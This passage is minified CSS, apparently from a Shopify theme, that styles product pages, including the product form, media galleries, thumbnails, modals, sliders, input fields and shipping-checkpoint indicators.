flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) 